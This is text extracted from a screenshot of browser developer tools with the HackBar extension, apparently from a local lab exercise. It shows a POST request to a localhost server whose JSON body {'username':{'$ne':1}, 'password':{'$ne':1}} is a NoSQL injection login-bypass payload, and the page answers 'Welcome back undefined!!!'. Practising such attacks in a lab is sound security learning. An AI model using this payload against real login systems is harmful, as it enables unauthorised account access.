 Welcome back undefined!!!
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING
URL
http://127.0.0.1:49090/
enctype
Enable POST application/json
Body
{"username":{"$ne":1}, "password":{"$ne":1}}